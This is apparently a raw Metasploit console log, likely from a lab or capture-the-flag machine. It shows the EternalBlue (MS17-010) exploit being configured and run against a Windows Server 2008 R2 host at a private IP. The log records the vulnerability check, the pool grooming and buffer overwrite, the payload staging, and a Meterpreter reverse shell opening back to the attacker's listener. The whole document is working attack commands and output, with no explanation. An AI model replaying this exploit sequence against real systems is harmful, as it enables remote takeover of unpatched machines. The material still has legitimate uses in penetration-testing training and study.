 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.25.0.22
rhosts => 172.25.0.22
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.8.0.18
lhost => 10.8.0.18
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.0.18:4444
[*] 172.25.0.22:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.25.0.22:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 76
01 Service Pack 1 x64 (64-bit)
[*] 172.25.0.22:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.25.0.22:445 - The target is vulnerable.
[*] 172.25.0.22:445 - Connecting to target for exploitation.
[+] 172.25.0.22:445 - Connection established for exploitation.
[+] 172.25.0.22:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.25.0.22:445 - CORE raw buffer dump (51 bytes)
[*] 172.25.0.22:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.25.0.22:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.25.0.22:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.25.0.22:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.25.0.22:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.25.0.22:445 - Trying exploit with 12 Groom Allocations.
[*] 172.25.0.22:445 - Sending all but last fragment of exploit packet
[*] 172.25.0.22:445 - Starting non-paged pool grooming
[+] 172.25.0.22:445 - Sending SMBv2 buffers
[+] 172.25.0.22:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.25.0.22:445 - Sending final SMBv2 buffers.
[*] 172.25.0.22:445 - Sending last fragment of exploit packet!
[*] 172.25.0.22:445 - Receiving response from exploit packet
[+] 172.25.0.22:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.25.0.22:445 - Sending egg to corrupted connection.
[*] 172.25.0.22:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.25.0.22
[*] Meterpreter session 1 opened (10.8.0.18:4444 -> 172.25.0.22:63452) at 2024-07-23 11:23:10 -0400
[+] 172.25.0.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.25.0.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.25.0.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >